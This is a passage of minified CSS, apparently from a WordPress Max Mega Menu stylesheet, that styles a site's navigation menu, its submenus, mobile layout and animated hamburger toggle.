li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.6666666667%}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-primary #mega-menu-primary li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 